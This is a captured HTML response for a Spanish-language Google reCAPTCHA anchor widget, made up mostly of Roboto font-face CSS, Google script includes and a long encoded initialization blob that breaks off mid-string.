

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=c65f76imky0w
body_size: 49005
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="wLSjmi3oahVZZbelXwYHJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__es.js" nonce="wLSjmi3oahVZZbelXwYHJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wLSjmi3oahVZZbelXwYHJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cWw4jDnsKaw5dwS0LDr8K1IwHCnMK0wq50TjxPw7N2LsOnw5DCpMO4H1Q/woQRdsOZwodtCQFqw6ZpZU3DssKpXQ/DhmMbWcOLwrrCpMOtw53DqMODw6Nsw5nDvsKMwoxCw53DhcOzwo7CscOvRhgAw6zCkMOxw7DDrTwfCT1ww5/DiMO+BH/DmW/DoMO4eGnCvcOTasKywrvDt8O2w4HCgsKZwrhHw5Mtw7RYw6DDonbCvUXDtFHDmcK/[base64]/Dgl/ClMKUwr3CsDsKwp7CkTbCjMO8w7UgwrUYw5TDujg4PcKPw53CiUMJPsOpTsKFDDDDocKGYDPCqsK3w4UowqIkFjLCocOLwoYPbMOLwog7QMOnYMOWF8OCCDV5w7szwo5hw7HDoT7DkjvCl8OnwrDChcKUZcKsw4XCkEvDssOsd8KHd2UeTgcwEsKdwqbCqCk5w5rCrH/[base64]/DssKpw4fCkj4CwqzCnyHDpsKzJiM4LT3Du8O6dgLDmsKmwpcLw6PCuFcvw75Zw6vCtyXCl8OTw4fChsOgDcOuL8OGMcO5JcKww4RyYsOaw6jDvkVIUcOIKcKdfMOtGMOpGSXCjsK2wqUEdBLClQDDu8O/w5fCtRdcwrlxwqrDvALCoVdowqDDgcK+w67DhGNXwqxbNMKbCcOXwrhxasKIEmgHw4/CoS/[base64]/CtcO0w73CpkQZSwzCpktXwo8QO8KfwpfCphDDkMOvw7EewqA8w4lRw744wqrDhMO/w7PCiMOTLsK9w7p3w6XCkwwjScOaLsKBw6bDmsKiwqHDqsKNfcKvw7PClx96wotXwr1rVDrDn3nDsjpMdik4w4VvJsOVK8KVw7R+OsK5B8OjTDw/w5vCg8Kjw73DqmPDrCHDpGxCw4R4wohHwoDCpAJBwrDCizogAcK+wpNOwpHCgcKCw6Yhw5EUFcKaaHzDmkJ8F8K/[base64]/w7jCssKlw7vDjMOBw7fCoz1Rw7Qxa8OCGVzCsSPDr00EwoN1A3sdVMKxwpdWXmQme1jChBjCm8OiF8KdbCTCggguw7dqwrrCh1JJw61NVB3Cn8OFwrZUw7vDvMOsOEVAwo7DvMKuwq1WIMOwwqlGw6DDtcKPwrAqw4EJw5fCmMOfLlzDgB/[base64]/woDCtcKNwofCkEp2w7bClsK+PybDp8Omw71EBcK2OhEmAsK8UMOTw4LDnVcDE8OgVcOcw4bCsTDChsO/XMODDhLCvcKcDMKjwpARZC4we8K9EsO9w4DClcKGwp9HdMKjX8OUw4Zgw4TDv8KwNWDDqxUBwqZhLXJZw53DugvCh8O0S3lDwooGOXbDi8OcwrPCrcONwobCocKBwr/DtQUywrLCoWLClMKQwqUgEDfCj8OMwrXCtcKFwpdhwrHDhzkEc0LDqTvCqnQgREPDjg8pwrbCiD0hJsOjLFxFVMKQwq/DsMOsw5TChl87ScKUG8KWFsO+w6UDBMKyI8OkwobDu0rCjcOSwqJlwrXCgBcmIkzCosOAwoFXOGkNw4tXw4sJdMKhw4TCr2w6w6w4GyjDjMKMw5ljw73DsMK1bcKgWyhqMgdEUcOIwq/CtcK0TThOw685w77DsMOrw40Hw7HDt2cCw6vCqDfCoWvCtsK+woUBwr7CjcONwocuw73DvcO/w7fDocOMRcOWKUTDsRd2w57CocODwrxqw6/CmsO+w5IYQTbDn8Oiwo5Uw7J9w5fCujNZwroDwpTDtB1DwpxDbUTCnMKQwphXD2JQw7DCgsOQSw1TOMKsw601w7RBSTRTQ8O1wokqYEt4axkywpFmXsOMw7xawr8Yw73CssKuwoRXJsKqCkLDlsOVw5vCmMK+w4VJJcOERMOdw67ChQViJ8Kvw6/CsMKpwpcEwqrDuQMac8O+cxI/FcOUw6opMMOYXcO6ClLCl0l6AMOrTCPDucKpEgrCtcODw7DCgcKRScOWwrHDmRnCgsKLw